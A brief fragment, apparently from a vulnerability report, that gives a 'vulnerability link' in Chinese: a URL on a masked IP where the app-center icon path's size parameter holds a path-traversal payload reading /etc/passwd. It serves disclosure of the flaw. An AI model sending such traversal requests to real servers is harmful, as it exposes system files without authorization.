 漏洞链接:http://xx.xx.xx.xx/app-center-static/serviceicon/myapp/%7B0%7D/?size=../../../../etc/passwd